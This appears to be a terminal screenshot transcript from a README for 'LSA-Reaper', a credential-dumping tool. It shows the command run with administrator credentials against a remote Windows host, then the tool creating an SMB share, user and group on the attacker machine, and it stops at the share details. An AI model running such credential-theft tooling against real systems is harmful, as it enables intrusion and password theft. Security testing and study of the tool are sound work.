 ┌──(giulio㉿kaliGiulio)-[~/LSA-Reaper]
└─$ sudo python3 lsa-reaper.py -ip 192.168.0.207 administrator:'MegaPassword!1'@192.168.0.105
LSA REAPER
Checking for updates
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[scanning hosts]
[scan complete]
[Generating share]
[+] Creating the share folder
[+] Backing up the smb.conf file
[+] Making modifications
[+] Creating the group: dhyaparqzs
[+] Creating the user: nvwqbesisa
[+] Giving the user rights
[+] Giving the group rights
[+] Editing the SMB password
Added user nvwqbesisa.
[+] Restarting the SMB service
[share-info]
Share location: /var/tmp/xukhpnxxfmtnkvsbhhlh
Username: nvwqbesisa
Password: Su5gjr5z63rp3v4IILdvJHyLdsgarXIJG4p